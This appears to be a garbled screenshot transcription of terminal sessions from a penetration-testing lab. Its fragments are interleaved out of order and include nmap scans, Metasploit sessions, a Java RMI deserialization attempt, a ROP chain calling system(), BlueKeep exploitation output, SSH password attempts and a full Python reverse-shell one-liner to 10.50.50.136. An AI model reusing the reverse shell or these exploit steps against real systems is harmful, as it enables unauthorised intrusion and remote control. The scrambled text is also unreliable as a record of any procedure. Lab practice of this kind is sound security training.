 john@xps15: ~/hackerground/nmap
john@xps15:~/hackerground/nmap$ nmap -A 10.100.100.35 -p
No matching processes were found.
meterpreter >
[*] 10.100.100.50 - Meterpreter session 8 closed.  Reason: Died
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
[sudo] password for john:
john@xps15:~/hackerground$ sudo tcpdump -i wlp59s0
[sudo] password for john:
tcpdump: verbose output suppressed, use -v or -vv f
listening on wlp59s0, link-type EN10MB (Ethernet), capture size 262144 bytes
[*] 10.100.100.35:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/misc/java_rmi_server) >
0x0000:     0xf7d4fda0 system(4159113739)
0x0004:        b'baaa' <pad>
0x0008:     0xf7e70a0b arg0
[*] Switching to interactive mode
Thanks!
$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c
onnect(("10.50.50.136",32056));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);  os.dup2(s.fileno()
,2);os.system("/bin/sh -i")'
$
------- ------- ------------
BeanShell1 @pwntester, @cschneider4711 bsh:2.0b5
C3P0 @mbechler c3p0:0.9.5.2, mchange-commons-java:0.2.11
[*] Started reverse TCP handler on 10.50.50.136:4444
[*] 10.100.100.27:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.100.100.27:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.100.100.27:3389   - Scanned 1 of 1 hosts (100% complete)
[*] 10.100.100.27:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[!] 10.100.100.27:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.100.100.27:3389 - Surfing channels ...
[*] 10.100.100.27:3389 - Lobbing eggs ...
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
554/tcp   open  rtsp
2869/tcp  open  icslap
3389/tcp  open  ms-wbt-server
5357/tcp  open  wsdapi
10243/tcp open  unknown
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49156/tcp open  unknown
49158/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 1.45 seconds
john@xps15:~/hackerground/nmap$
john@xps15: ~/hackerground/nmap 129x8
john@xps15:~/hackerground/nmap$ ssh rroot@10.100.100.45
ssh_exchange_identification: read: Connection reset by peer
john@xps15:~/hackerground/nmap$ ssh rroot@10.100.100.45
rroot@10.100.100.45's password:
Permission denied, please try again.
rroot@10.100.100.45's password:
john@xps15:~/hackerground/51$ ls
ape.py  challenge  libc6_2.23-0ubuntu11_i386.so
john@xps15:~/hackerground/51$ dirb.sh
Starting OWASP DirBuster 0.12
Starting dir/file list based brute forcing
Dir found: / - 200
File found: /manifest.json - 200
^[[C
packet_write_wait: Connection to 10.100.100.45 port 22: Broken pipe
java.net.SocketException: Socket closed
Target summary:
10.100.100.35:1099
Available attacks:
[---] Java RMI registry illegal bind deserialization
Target selection
1) 10.100.100.35:1099 Reliability [---], Deser attack [Y], payload [?]
Select a target to attack (q to quit):